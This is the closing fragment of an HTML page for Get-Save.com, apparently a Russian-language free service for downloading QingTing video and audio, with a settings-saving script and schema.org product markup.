document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "291", "reviewCount": "291", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Скачать видео с QingTing бесплатный сервис - Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/714-download-qingting-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2026", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с QingTing! Это бесплатный онлайн-загрузчик видео с QingTing на компьютер и телефоны Android или iPhone в лучшем качестве.", "mainEntityOfPage": "https://ru.get-save.com/714-download-qingting-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/714-download-qingting-video/", "name": "Get-Save.com"}</script></body></html>